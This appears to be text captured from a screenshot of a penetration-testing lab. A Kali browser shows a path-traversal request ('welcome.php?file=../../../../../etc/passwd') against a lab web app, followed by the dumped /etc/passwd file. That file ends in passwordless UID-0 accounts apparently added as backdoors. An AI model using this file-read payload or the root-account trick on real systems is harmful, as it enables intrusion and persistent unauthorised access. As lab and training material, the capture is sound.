 192.168.253.140/welcome.php?file=../../../../../etc/passwd
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash wilmaf:x:1007:1007:Wilma
Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash chandlerb:x:1009:1009:Chandler
Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash rachelg:x:1011:1011:Rachel Green:/home
/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash monicag:x:1013:1013:Monica Geller:/home/monicag:
/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash scoots:x:1015:1015:Scooter McScoots:/home/scoots:
/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
rerce::0:0:rerce::/bin/bash rerce::0:0:::/bin/bash rerce1::0:0:::/bin/bash